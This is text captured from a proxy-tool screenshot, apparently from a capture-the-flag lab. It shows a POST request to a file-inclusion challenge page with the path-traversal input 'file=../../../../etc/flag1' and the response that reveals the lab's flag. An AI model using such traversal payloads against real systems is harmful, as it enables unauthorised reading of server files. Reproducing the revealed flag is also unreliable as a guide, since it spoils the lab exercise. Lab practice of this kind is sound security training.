 1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 POST /challenges/chall1.php HTTP/1.1
2 Host: 10.10.182.148
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://10.10.182.148/challenges/chall1.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 26
14
15 file=../../../../etc/flag1
响应
美化 Raw Hex 页面渲染 MarkInfo
="For example: welcome.php" aria-labe
welcome.php" aria-describedby="basic-
61 <div class="input-group-append">
62 <button class="btn btn-success" typ
Include
</button>
63 </div>
64 </div>
65 </form>
66
67 <div class='mt-5 mb-5'>
68 <h5>
Current Path
</h5>
69 <div class='file-Location'>
<code>
/var/www/html
</code>
</div>
70 </div>
71 <div>
72 <h5>
File Content Preview of <b>
../../../../etc/flag1
</b>
</h5>
73 <code>
F1x3d-iNpu7-f0rrn
74 </code>
75 </div>
</body>
76 </html>
77